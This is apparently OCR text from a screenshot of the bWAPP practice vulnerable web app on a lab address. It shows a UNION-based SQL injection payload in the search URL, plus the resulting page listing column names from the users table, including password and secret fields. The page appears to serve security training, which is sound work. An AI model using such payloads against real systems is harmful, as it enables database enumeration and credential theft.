 192.168.140.138/bWAPP/sqli_1.php?title=1' union select 1,group_concat(column_name),3,4,5,6,7 from information_schema.columns where table_name="users"-- -
Most Visited Getting Started
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Teck
/ SQL Injection (Search/GET) /
Search for a movie: Search
idusers,name,email,password,ua,ref,host,lang,id,login,password,email,secret,activation_code,activated,reset_code,admin,user_id,first _name,user,pas